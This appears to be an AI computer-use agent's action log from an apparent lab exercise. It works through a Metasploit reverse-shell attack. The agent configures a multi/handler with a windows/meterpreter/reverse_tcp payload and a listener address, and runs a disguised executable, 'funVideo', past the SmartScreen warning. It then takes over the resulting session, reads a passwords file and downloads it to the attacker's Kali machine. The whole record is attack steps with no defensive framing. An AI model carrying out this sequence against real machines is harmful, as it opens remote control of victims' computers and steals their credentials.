
{"action": "mouse_move", "coordinate": [438, 319]}

Load the exploit/multi/handler module.
{"action": "type", "text": "use e"}

{"action": "type", "text": "xploit/"}

{"action": "type", "text": "multi/"}

{"action": "type", "text": "handler"}

Set the handler payload to windows/meterpreter/reverse_tcp.
{"action": "type", "text": "set pa"}

{"action": "type", "text": "yload"}

{"action": "type", "text": "windows/"}

{"action": "type", "text": "meterpre"}

{"action": "type", "text": "ter/re"}

{"action": "type", "text": "verse_"}

{"action": "type", "text": "tcp"}

Show the handler options and set LHOST to 10.0.3.5.
{"action": "type", "text": "show options"}

{"action": "type", "text": "set LH"}

{"action": "type", "text": "OST"}

{"action": "type", "text": "10.0"}

{"action": "type", "text": ".3.5"}

Recheck the options and prepare the background launch with 'exploit -j -z'.
{"action": "type", "text": "show options"}

{"action": "type", "text": "exploit"}

{"action": "type", "text": "-j -"}

{"action": "type", "text": "z"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [301, 261]}

Add a new Text Document in Downloads and name it 'passwords'.
{"action": "right_click", "coordinate": [301, 261]}

{"action": "mouse_move", "coordinate": [503, 481]}

{"action": "mouse_move", "coordinate": [517, 514]}

{"action": "left_click", "coordinate": [517, 514]}

{"action": "type", "text": "passwords"}

{"action": "double_click", "coordinate": [257, 179]}

{"action": "left_click", "coordinate": [416, 492]}


Close the passwords document and run funVideo, accepting the SmartScreen warning.
{"action": "left_click", "coordinate": [564, 75]}

{"action": "mouse_move", "coordinate": [269, 192]}

{"action": "mouse_move", "coordinate": [254, 164]}

{"action": "left_click", "coordinate": [254, 164]}

{"action": "double_click", "coordinate": [255, 165]}

{"action": "mouse_move", "coordinate": [388, 325]}

{"action": "mouse_move", "coordinate": [419, 287]}

{"action": "mouse_move", "coordinate": [475, 367]}

{"action": "left_click", "coordinate": [484, 429]}

Interact with session 1, check pwd, list files, and cat passwords.txt.
{"action": "type", "text": "sessions -i 1"}

{"action": "type", "text": "pwd"}

{"action": "type", "text": "cat passwords.txt"}

Run 'download passwords.txt' in Meterpreter to pull the 90-byte file to Kali.
{"action": "type", "text": "download pa"}

{"action": "type", "text": "swords.tx"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [194, 53]}

List Kali's home folder, view passwords.txt with more, and type getuid in Meterpreter.
{"action": "type", "text": "ls"}

{"action": "type", "text": "more"}

{"action": "type", "text": "pass"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ge"}

{"action": "type", "text": "getuid"}
